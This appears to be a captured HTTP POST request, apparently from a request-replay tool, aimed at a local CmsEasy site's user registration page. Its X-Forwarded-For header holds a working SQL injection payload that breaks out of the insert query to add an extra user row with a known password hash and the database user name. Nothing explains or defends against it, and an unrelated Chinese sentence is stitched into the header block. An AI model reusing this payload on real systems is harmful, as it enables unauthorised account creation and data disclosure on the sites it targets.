 POST
http://localhost/test/CmsEasy/index.php?case=user&act=regi
HTTP/1.1
HTTP Headers
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1%'),
('bluego','e10adc3949ba59abbe56e057f20f883e',current_user(),'123456','101','127.0.0.1')#
Referer: http://localhost/test/CmsEasy/index.php?case=user&act=register
想读点啥就读点啥吧
Cookie: Hm_lvt_60b8d01b69af0ae406497ea0fcd1f9ad=1396017705,1398007451;
ECS[visit_times]=5; 8xR_lastvisit=1662%091401474467
Send POST Content ?
username=bluegogogo&password=123456&password2=123456&question=&answer=123456&
e_mail=sssss%40sss.com&tel=sdfsd&address=sdfsdfs&verify=gyxh&submit=+%E6%B3%A8%E5
%86%8C+
Content-Length: 165
Replay
Close